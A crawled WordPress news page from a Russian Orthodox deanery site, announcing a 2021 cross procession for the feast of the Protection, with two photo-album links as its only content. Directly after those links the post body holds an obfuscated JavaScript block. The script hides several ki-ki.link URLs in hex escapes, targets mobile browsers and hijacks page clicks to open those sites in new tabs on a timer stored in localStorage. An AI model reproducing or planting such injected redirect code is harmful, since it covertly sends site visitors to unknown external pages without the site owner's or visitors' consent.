

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lukblag.ru/lukblag-news/krestnyj-xod-na-prazdnik-pokrova-presvyatoj-bogorodicy/
body_size: 14637
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Крестный ход на праздник Покрова Пресвятой Богородицы &#8212; ЛУКОЯНОВСКОЕ БЛАГОЧИНИЕ</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ЛУКОЯНОВСКОЕ БЛАГОЧИНИЕ &raquo; Лента" href="https://lukblag.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ЛУКОЯНОВСКОЕ БЛАГОЧИНИЕ &raquo; Лента комментариев" href="https://lukblag.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lukblag.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Inconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://lukblag.ru/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://lukblag.ru/wp-content/themes/twentysixteen/style.css?ver=4.8.25' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://lukblag.ru/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://lukblag.ru/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://lukblag.ru/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://lukblag.ru/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://lukblag.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://lukblag.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://lukblag.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lukblag.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lukblag.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Беседа с детьми о празднике Покрова Пресвятой Богородицы' href='https://lukblag.ru/lukblag-news/beseda-s-detmi-o-prazdnike-pokrova-presvyatoj-bogorodicy/' />
<link rel='next' title='НОВЫЙ КЛИРИК НАШЕГО БЛАГОЧИНИЯ' href='https://lukblag.ru/lukblag-news/novyj-klirik-nashego-blagochiniya/' />
<meta name="generator" content="WordPress 4.8.25" />
<link rel="canonical" href="https://lukblag.ru/lukblag-news/krestnyj-xod-na-prazdnik-pokrova-presvyatoj-bogorodicy/" />
<link rel='shortlink' href='https://lukblag.ru/?p=4081' />
<link rel="alternate" type="application/json+oembed" href="https://lukblag.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flukblag.ru%2Flukblag-news%2Fkrestnyj-xod-na-prazdnik-pokrova-presvyatoj-bogorodicy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lukblag.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flukblag.ru%2Flukblag-news%2Fkrestnyj-xod-na-prazdnik-pokrova-presvyatoj-bogorodicy%2F&#038;format=xml" />
	<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://lukblag.ru/wp-content/uploads/2017/11/bg_img.jpg"); background-position: center top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
<link rel="icon" href="https://lukblag.ru/wp-content/uploads/2017/11/favicon-1.jpg" sizes="32x32" />
<link rel="icon" href="https://lukblag.ru/wp-content/uploads/2017/11/favicon-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://lukblag.ru/wp-content/uploads/2017/11/favicon-1.jpg" />
<meta name="msapplication-TileImage" content="https://lukblag.ru/wp-content/uploads/2017/11/favicon-1.jpg" />
</head>

<body class="post-template-default single single-post postid-4081 single-format-standard custom-background wp-custom-logo custom-background-image">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://lukblag.ru/" class="custom-logo-link" rel="home" itemprop="url"><img width="240" height="254" src="https://lukblag.ru/wp-content/uploads/2018/02/cropped-2pokrov.png" class="custom-logo" alt="ЛУКОЯНОВСКОЕ БЛАГОЧИНИЕ" itemprop="logo" /></a>
											<p class="site-title"><a href="https://lukblag.ru/" rel="home">ЛУКОЯНОВСКОЕ БЛАГОЧИНИЕ</a></p>
											<p class="site-description">Лысковской епархии Нижегородской Митрополии Русской Православной Церкви</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Меню</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
								<div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="primary-menu"><li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://lukblag.ru/lukoyanovskoe-blagochinie/">ЛУКОЯНОВСКОЕ БЛАГОЧИНИЕ</a>
<ul  class="sub-menu">
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101"><a href="https://lukblag.ru/">НОВОСТИ  БЛАГОЧИНИЯ</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://lukblag.ru/lukoyanovskoe-blagochinie/pravyashhij-arxierej/">ПРАВЯЩИЙ АРХИЕРЕЙ</a>
	<ul  class="sub-menu">
		<li id="menu-item-2653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2653"><a href="https://lukblag.ru/category/slovo-arxipastyrya/">СЛОВО АРХИПАСТЫРЯ</a></li>
	</ul>
</li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://lukblag.ru/lukoyanovskoe-blagochinie/kliriki/">ДУХОВЕНСТВО БЛАГОЧИНИЯ</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://lukblag.ru/lukoyanovskoe-blagochinie/dejstvuyushhie-xramy-i-prixody/">ПРИХОДЫ БЛАГОЧИНИЯ</a></li>
	<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://lukblag.ru/u-nas-pokrestilis/">ПРИНЯЛИ СВЯТОЕ КРЕЩЕНИЕ</a></li>
	<li id="menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://lukblag.ru/venchanie/">ВЕНЧАНИЕ</a></li>
	<li id="menu-item-1788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1788"><a href="https://lukblag.ru/type/gallery/">ТВОРЧЕСТВО НАШИХ ПРИХОЖАН</a></li>
	<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://lukblag.ru/paraklisis/">ПАРАКЛИС ПРЕСВЯТОЙ БОГОРОДИЦЕ</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://lukblag.ru/karta-sajta/">ДРЕВО САЙТА</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-100"><a href="https://lukblag.ru/raspisanie-bogosluzheniy/">РАСПИСАНИЕ</a>
<ul  class="sub-menu">
	<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://lukblag.ru/palomnicheskie-poezdki/">ПАЛОМНИЧЕСКИЕ ПОЕЗДКИ</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://lukblag.ru/kontaktyi/">КОНТАКТЫ</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" role="navigation" aria-label="Меню социальных ссылок">
								<div class="menu-poleznye-ssylki-container"><ul id="menu-poleznye-ssylki" class="social-links-menu"><li id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1095"><a href="http://www.patriarchia.ru/bu/today"><span class="screen-reader-text">Богослужебные указания на сегодня</span></a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1096"><a href="http://www.patriarchia.ru/bu/tomorrow"><span class="screen-reader-text">Богослужебные указания на завтра</span></a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://lukblag.ru/paraklisis/"><span class="screen-reader-text">ПАРАКЛИС ПРЕСВЯТОЙ БОГОРОДИЦЕ</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://lukblag.ru/" rel="home">
						<img src="https://lukblag.ru/wp-content/uploads/2018/02/cropped-SHapka-dlya-blagochiniya-001.jpg" srcset="https://lukblag.ru/wp-content/uploads/2018/02/cropped-SHapka-dlya-blagochiniya-001-300x78.jpg 300w, https://lukblag.ru/wp-content/uploads/2018/02/cropped-SHapka-dlya-blagochiniya-001-768x200.jpg 768w, https://lukblag.ru/wp-content/uploads/2018/02/cropped-SHapka-dlya-blagochiniya-001-1024x267.jpg 1024w, https://lukblag.ru/wp-content/uploads/2018/02/cropped-SHapka-dlya-blagochiniya-001.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="313" alt="ЛУКОЯНОВСКОЕ БЛАГОЧИНИЕ">
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-4081" class="post-4081 post type-post status-publish format-standard hentry category-lukblag-news">
	<header class="entry-header">
		<h1 class="entry-title">Крестный ход на праздник Покрова Пресвятой Богородицы</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><a href="https://vk.com/lukblag?z=album-64514416_282925990">Фото</a></p>
<p><a href="https://vk.com/lukblag?z=album-64514416_282925907">Фото.</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x54\x79\x76\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x54\x54\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x57\x62\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x68\x75\x4f\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x58\x64\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x64\x61\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x55\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x57\x4c\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x53\x70\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x41\x5a\x61\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/428af3168c7426e20efbc8d7678d5d91?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/428af3168c7426e20efbc8d7678d5d91?s=98&amp;d=mm&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Автор </span> <a class="url fn n" href="https://lukblag.ru/author/ekaterina/">Екатерина</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://lukblag.ru/lukblag-news/krestnyj-xod-na-prazdnik-pokrova-presvyatoj-bogorodicy/" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-16T10:30:59+08:00">16.10.2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://lukblag.ru/category/lukblag-news/" rel="category tag">НОВОСТИ БЛАГОЧИНИЯ</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://lukblag.ru/lukblag-news/beseda-s-detmi-o-prazdnike-pokrova-presvyatoj-bogorodicy/" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Беседа с детьми о празднике Покрова Пресвятой Богородицы</span></a></div><div class="nav-next"><a href="https://lukblag.ru/lukblag-news/novyj-klirik-nashego-blagochiniya/" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">НОВЫЙ КЛИРИК НАШЕГО БЛАГОЧИНИЯ</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
			<div class="widget-area">
			<section id="meta-3" class="widget widget_meta"><h2 class="widget-title">Мета</h2>			<ul>
						<li><a href="https://lukblag.ru/wp-login.php">Войти</a></li>
			<li><a href="https://lukblag.ru/feed/"><abbr title="Really Simple Syndication">RSS</abbr> записей</a></li>
			<li><a href="https://lukblag.ru/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> комментариев</a></li>
			<li><a href="https://ru.wordpress.org/" title="Сайт работает на WordPress &#8212; современной персональной платформе для публикаций.">WordPress.org</a></li>			</ul>
